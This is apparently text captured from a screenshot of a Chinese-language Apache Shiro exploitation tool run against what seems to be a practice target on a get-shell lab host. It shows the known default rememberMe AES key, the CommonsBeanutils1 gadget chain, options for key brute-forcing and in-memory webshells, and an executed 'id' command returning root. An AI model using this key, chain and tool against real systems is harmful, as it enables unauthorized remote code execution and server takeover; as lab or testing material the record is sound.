 设置
检测目标
GET 目标地址 http://node.hackhub.get-shell.com:62842/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 id 执行
root
----------------------------------------------------------------------
uid=0(root) gid=0(root) groups=0(root)
----------------------------------------------------------------------
BY SummerSec